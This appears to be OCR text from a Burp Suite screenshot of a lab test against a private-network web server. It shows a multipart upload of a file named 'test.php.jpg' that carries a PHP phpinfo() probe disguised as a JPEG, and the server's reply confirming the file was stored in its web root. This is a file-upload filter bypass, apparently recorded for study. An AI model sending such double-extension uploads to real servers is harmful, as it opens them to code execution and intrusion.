 Go
Cancel
<
>
Target: http://192.168.220.151
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 192.168.220.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.220.151/
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 220
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file_upload";
filename="test.php.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------293582696224464--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 02 Aug 2019 08:31:31 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.7
Content-Length: 66
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully:
/var/www/html/uploadfiles/test.php.jpg